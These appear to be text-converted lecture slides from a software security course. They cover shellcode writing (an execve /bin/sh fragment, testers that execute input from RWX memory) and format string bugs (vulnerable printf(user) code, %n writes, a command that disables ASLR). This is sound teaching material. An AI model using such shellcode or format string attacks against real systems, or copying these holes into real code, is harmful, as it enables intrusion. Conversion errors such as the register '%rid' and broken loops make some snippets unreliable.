# **CSE 410/510 Special Topics: Software Security**

Instructor: Dr. Ziming Zhao

Location: Norton 218 Time: Monday, 5:00 PM - 7:50 PM

# **This Class**

- 1. Midterm and HW
- 2. Shellcode development
- 3. Format string vulnerability
- 4. In class hands-on exercise shellcode with no zeros

#### **STATISTICS**



- 1. Which one of the following descriptions about the Intel architecture RET instruction is correct?
	- The RET instruction pops whatever EBP/RBP points to to EIP/RIP a.
	- The RET instruction pops whatever ESP/RSP points to to EIP/RIP  $b.$
	- The RET instruction checks if EBP/RBP points to is a valid code address, if yes it  $C_{\cdot}$ pops the value to EIP/RIP
	- d. The RET instruction checks if ESP/RSP points to is a valid code address, if yes it pops the value to EIP/RIP



# Shellcoding

# **amd64 invoke system call**

https://chromium.googlesource.com/chromiumos/docs/+/master/constants/syscalls.md

- Set %rax as target system call number
- Set arguments
	- 1st arg : %rid
	- 2nd arg: %rsi
	- 3rd arg: %rdx
	- 4th arg: %r10
	- 5th arg: %r8
- Run
	- syscall
- Return value will be stored in %rax

#### **amd64 how to create a string?**

Rip-based addressing

lea binsh(%rip), %rdi mov \$0, %rsi mov \$0, %rdx syscall binsh: .string "/bin/sh"

#### Let us code shellcode64zero.s

gcc -nostdlib -static shellcode64zero.s -o shellcode64zero objcopy --dump-section .text=shellcode64zero-raw shellcode64zero

#### **code/testernozero**

```
char buf[0x1000] = {0};
int main()
{
      void * page = 0;
      page = mmap(0, 0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANON, 0, 0);
      if (!page)
       {
             puts("Fail to mmap.\n");
             exit(0);
      }
      read(0, buf, 0x1000);
      strcpy(page, buf);
      ((void(*)())page)();
}
```
#### **Non-shell shellcode**

Finish another task but do not return a shell.

Print out the secret file in the folder

#### **code/testerascii**

```
char *asciicpy(char *dest, const char *src)
{
      unsigned i;
      for (i = 0; src[i] > 0 && src[i] < 127; ++i)
             dest[i] = src[i];return dest;}
int main()
{
      void * page = 0;
      page = mmap(0, 0x1000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANON, 0, 0);
      if (!page)
       {
             puts("Fail to mmap.\n");
             exit(0);
       }
      read(0, buf, 0x1000);
      asciicpy(page, buf);
      ((void(*)())page)();}
```
#### **English Shellcode**

#### **English Shellcode**

Joshua Mason, Sam Small Johns Hopkins University Baltimore, MD {josh, sam}@cs.jhu.edu

**Fabian Monrose** University of North Carolina Chapel Hill, NC fabian@cs.unc.edu

**Greg MacManus ISIGHT Partners** Washington, DC gmacmanus.edu@gmail.com

#### **ABSTRACT**

History indicates that the security community commonly takes a divide-and-conquer approach to battling malware threats: identify the essential and inalienable components of an attack, then develop detection and prevention techniques that directly target one or more of the essential components. This abstraction is evident in much of the literature for buffer overflow attacks including, for instance, stack protection and NOP sled detection. It comes as no surprise then that we approach shellcode detection and prevention in a similar fashion. However, the common helief that com-

#### **General Terms**

Security, Experimentation

#### **Keywords**

Shellcode, Natural Language, Network Emulation

#### **INTRODUCTION** 1.

Code-injection attacks are perhaps one of the most common attacks on modern computer systems. These attacks

#### CCS 2009

### **English Shellcode**







# Format String Vulnerability

#### **C function with Variable Arguments**

- A function where the number of arguments is not known, or is not constant, when the function is written.
- Include <stdarg.h>, which introduce a type **va\_list**, and three functions/macros that operate on objects of this type, called **va\_start**, **va\_arg**, and **va\_end.**

## **Variable Argument Example: average**

```
#include <stdio.h>
#include <stdarg.h>
double average(int num,...) {
  va_list valist;
 double sum = 0.0;
  int i;
  va_start(valist, num);
 for (i = 0; i < num; i +) {
    sum += va_arg(valist, int);}
  va_end(valist);
  return sum/num;}
int main() {
 printf("Average of 2, 3, 4, 5 = %\hbarn", average(4, 2,3,4,5));
  printf("Average of 5, 10, 15 = %f\n", average(3, 5,10,15));
}
```
[https://www.tutorialspoint.com/cprogramming/c\\_variable\\_arguments.htm](https://www.tutorialspoint.com/cprogramming/c_variable_arguments.htm)

#### **C++ Function Overloading code/cppol**

● Function overloading is a feature in C++ where two or more functions can have the same name but different parameters.

```
#include <stdio.h>
double average(int i, int j, int k) {
 return (i + j + k) / 3;
double average(int i, int j, int k, int l) \{return (i + j + k + l) / 4;
int main() {
  printf("Average of 2, 3, 4, 5 = %\hat{\Lambda}n", average(2, 3, 4, 5));
  printf("Average of 5, 10, 15 = %f\n", average(5, 10, 15));
}
```
#### **C++ Overloading Example**



# **Format string functions**

Functionality

- used to convert simple C datatypes to a string representation
- allow to specify the format of the representation
- process the resulting string (output to stderr, stdout, syslog, ...)

How the format function works

- the format string controls the behaviour of the function
- it specifies the type of parameters that should be printed
- parameters are saved on the stack (pushed)
- saved either directly (by value), or indirectly (by reference) The calling function
	- has to know how many parameters it pushes to the stack, since it has to do the stack correction, when the format function returns

#### **Format string function prototypes**



### **The format string family**

fprintf — prints to a FILE stream printf — prints to the 'stdout' stream sprintf — prints into a string snprintf — prints into a string with length checking vfprintf — print to a FILE stream from a va\_arg structure vprintf — prints to 'stdout' from a va\_arg structure vsprintf — prints to a string from a va\_arg structure vsnprintf — prints to a string with length checking from a va\_arg structure

setproctitle — set argv[] syslog — output to the syslog facility others like err\*, verr\*, warn\*, vwarn\*

https://www.gnu.org/software/libc/manual/html\_node/Error-Messages.html

#### **What is a Format String?**

C string (ASCII string) that contains the text to be written. It can optionally contain embedded **format specifiers** that are replaced by the values specified in subsequent additional arguments and formatted as requested.

A format specifier follows this prototype: **%[flags][width][.precision][length]specifier**

**% is \x25** 

http://www.cplusplus.com/reference/cstdio/printf/

#### **Specifiers**

#### A format specifier follows this prototype: **%[flags][width][.precision][length]specifier**

Where the specifier character at the end is the most significant component, since it defines the type and the interpretation of its corresponding argument:



#### **Specifiers**

#### A format specifier follows this prototype: **%[flags][width][.precision][length]specifier**







#### **Specifiers**

#### A format specifier follows this prototype: **%[flags][width][.precision][length]specifier**

The length sub-specifier modifies the length of the data type. This is a chart showing the types used to interpret the corresponding arguments with and without length specifier (if a different type is used, the proper type promotion or conversion is performed, if allowed):



Note regarding the c specifier: it takes an 1nt (or wint t) as argument, but performs the proper conversion to a char value (or a wchar t) before formatting it for output.

# **Format String Examples**



#### **code/formatsn**

```
int foo()
{
     int a = 0;
     int b = 0;
     printf("a is %d; b is %d\n", a, b);
     printf("[Changing a and b..]%n12345%n\n", &a, &b);
     printf("a is %d; b is %d\n", a, b);
     printf("[Changing a and b..]%020d %n%n\n", 50, &a, &b);
     printf("a is %d; b is %d\n", a, b);
     printf("[Changing a and b..]floats: %010.2f%n\n", 3.1416, &a);
     printf("a is %d.\n\ln", a);
     return 0;
}
```
#### **POSIX Extension: n\$**

#### <sup>n</sup>\$

n is the number of the parameter to display using this format specifier, allowing the parameters provided to be output multiple times, using varying format specifiers or in different orders. If any single placeholder specifies a parameter, all the rest of the placeholders MUST also specify a parameter.

For example, printf("%2\$d %2\$#x; %1\$d %1\$#x",16,17) produces 17 0x11; 16 0x10

# 5-min Break

### **How could this go wrong? printf(user\_input)!**

- The format string determines how many arguments to look for.
- What if the caller does not provide the same number of the arguments? More than the function (e.g. printf) looks for? Or fewer than the function looks for?
- What if the format string is not hard-coded? The user can provide the format string.

#### **Format string vulnerability is considered as a programming bug**

Wrong usage - user controls the format string.

int func (char  $*$ user) { printf (user); }

Correct usage - format string is hard-coded.

int func (char  $*$ user) { printf ("%s", user); }

#### **code/formats1**

```
int vulfoo()
{
     char s[20];
     printf("What is your input?\n");
     gets(s);
     printf(s);
     return 0;
}
int main() {
     return vulfoo();
}
```
: Use "echo 0 | sudo tee /proc/sys/kernel/randomize\_va\_space" on Ubuntu to disable ASLR temporarily

#### **code/fs1**



